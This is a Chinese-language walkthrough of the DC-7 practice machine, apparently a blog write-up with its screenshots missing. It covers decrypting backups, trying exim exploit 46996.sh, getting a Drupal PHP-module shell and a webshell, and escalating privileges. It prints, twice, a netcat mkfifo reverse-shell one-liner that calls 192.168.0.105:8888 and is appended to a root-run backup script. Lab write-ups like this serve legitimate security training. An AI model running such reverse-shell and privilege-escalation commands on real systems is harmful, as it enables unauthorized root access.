



其中的主要信息有: Shell脚本文件 /opt/scripts/backups.sh 数据库文件:/home/dc7user/backups/website.sql 网站数据: /home/dc7user/backups/website.tar.gz 从目前情况来看,website.sql和website.tar.gz文件现在都是加密过的,现在只能把目光放在另一个文件backups.sh上 查看文件如下

顺利找到了加密的秘钥,只是解密需要root权限才可以 接下来看看能找到提权的有关提示不,find查找如下(熟悉的exim映入眼帘)



7 exim提权 查看exim版本

Kali上查找方法

找到46996.sh文件传输到DC-7上

传输完成 修改文件替换结束符

执行此提权脚本,并没有提权成功



查看解密后的文件

文件夹html为website.tar.gz后解压后的文件 在文件夹中/sites/default目录下找到setting.php文件并没找到有用的信息。 只能将目光重新放到website.sql文件中,dc7user这个用户不能登录mysql数据库,所有把website.sql文件导出来后再导入自己的虚拟机中,在数据库中使用source /路径/website.sql如下



发现users表,查看users表并没发现user相关用户信息

-----------------------------------------------------------------------------------------------------------------------------









回到后台

没有添加php的模块,自己手动加一个php模块



ok 反弹shell



ok 接下来和DC-7一样 提权 python -c 'import pty;pty.spawn("/bin/bash")'打开shell交互 回想之前的backups.sh脚本只有这个和root可以修改,现在把反弹shell代码加到backups.sh当中,然后所反弹回来的shell也是root echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.105 8888 >/tmp/f” >> /opt/scripts/backup.sh

权限不够植入? 写个shell进去看看 蚁剑链接 改/opt/scripts/backup.sh添加rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.105 8888 >/tmp/f



|